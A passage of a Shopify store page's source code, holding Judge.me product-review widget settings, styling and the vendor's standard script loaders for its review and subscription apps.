n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#000000","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#FD7E00","verified_badge_text":"Verified","verified_badge_bg_color":"#000000","verified_badge_text_color":"#fff","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"highest-rating","widget_product_reviews_subtab_text":"All reviews","widget_shop_reviews_subtab_text":"General Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Rated 4.8 out of 5 based on 45,346 reviews.","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from customers","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"https://judge.me/reviews/makezbrightgifts.com","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":300,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#000000","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":false,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":true,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":true,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":5,"social_share_options_order":"Facebook,Twitter,Pinterest,LinkedIn","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"gallery","featured_carousel_show_rating":true,"featured_carousel_show_title":false,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#000000","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":false,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#000000","widget_write_review_text_color":"#fff","widget_write_review_bg_color":"#000000","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#000000","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":true,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/makezbrightgifts.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Makezbright Gifts","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Makezbright Gifts"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #FD7E00;--jdgm-write-review-text-color: #fff;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#fff;background-color:#000000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#000}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#000}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FD7E00}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Makezbright Gifts'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/seal-subscriptions/blocks/subscription-script-append/13b25004-a140-4ab7-b5fe-29918f759699 --><script defer="defer">
	/**	SealSubs loader,version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.setAttribute("defer", "defer");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
